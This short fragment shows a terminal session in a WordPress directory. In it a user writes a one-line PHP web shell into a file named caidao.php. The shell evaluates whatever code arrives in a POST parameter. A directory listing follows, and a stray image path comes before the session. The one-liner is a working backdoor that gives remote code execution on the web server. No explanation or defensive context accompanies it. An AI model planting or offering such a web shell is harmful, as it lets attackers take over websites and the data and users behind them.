 $ pwd
/var/www/backup_wordpress
$ echo '<?php eval($_POST['123456']);?>' >> caidao.php
$ ls
caidao.php
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
$